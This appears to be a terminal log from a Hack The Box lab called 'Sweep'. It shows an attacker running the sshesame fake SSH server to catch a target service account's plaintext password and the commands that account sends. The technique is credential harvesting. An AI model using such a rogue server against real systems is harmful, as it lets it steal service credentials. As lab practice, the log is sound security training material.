 ┌──(kali㉿kali)-[~/HTB/VL/Sweep]
└─$ sshesame --config sshesame.conf
INFO 2025/10/12 12:25:53 No host keys configured, using keys at "/home/kali/.local/share/sshesame"
INFO 2025/10/12 12:25:53 Host key "/home/kali/.local/share/sshesame/host_rsa_key" not found, generating
it
INFO 2025/10/12 12:26:07 Host key "/home/kali/.local/share/sshesame/host_ecdsa_key" not found, generating
it
INFO 2025/10/12 12:26:07 Host key "/home/kali/.local/share/sshesame/host_ed25519_key" not found, generatin
g it
INFO 2025/10/12 12:26:07 Listening on 10.10.14.24:222
WARNING 2025/10/12 12:29:39 Failed to establish SSH connection: EOF
WARNING 2025/10/12 12:29:44 Failed to establish SSH connection: ssh: disconnect, reason 11: Session closed
2025/10/12 12:29:44 [10.129.234.177:55178] authentication for user "svc_inventory_lnx" without credentials
rejected
2025/10/12 12:29:44 [10.129.234.177:55178] authentication for user "svc_inventory_lnx" with password "0|5m
-U6?/uAX" accepted
2025/10/12 12:29:44 [10.129.234.177:55178] connection with client version "SSH-2.0-RebexSSH_5.0.8372.0" es
tablished
2025/10/12 12:29:45 [10.129.234.177:55178] [channel 0] session requested
2025/10/12 12:29:45 [10.129.234.177:55178] [channel 0] command "uname" requested
2025/10/12 12:29:45 [10.129.234.177:55178] [channel 0] closed
2025/10/12 12:29:45 [10.129.234.177:55178] connection closed
2025/10/12 12:29:45 [10.129.234.177:55179] authentication for user "svc_inventory_lnx" without credentials
rejected
2025/10/12 12:29:45 [10.129.234.177:55179] authentication for user "svc_inventory_lnx" with password "0|5m
-U6?/uAX" accepted
2025/10/12 12:29:45 [10.129.234.177:55179] connection with client version "SSH-2.0-RebexSSH_5.0.8372.0" es
tablished
2025/10/12 12:29:45 [10.129.234.177:55179] [channel 0] session requested
2025/10/12 12:29:45 [10.129.234.177:55179] [channel 0] PTY using terminal "xterm" (size 80×25) requested
2025/10/12 12:29:45 [10.129.234.177:55179] [channel 0] shell requested
2025/10/12 12:29:45 [10.129.234.177:55179] [channel 0] input: "smclp"
2025/10/12 12:29:45 [10.129.234.177:55179] [channel 0] input: "show system1"
WARNING 2025/10/12 12:29:56 Error sending CRLF: EOF
2025/10/12 12:29:56 [10.129.234.177:55179] [channel 0] closed
2025/10/12 12:29:56 [10.129.234.177:55179] connection closed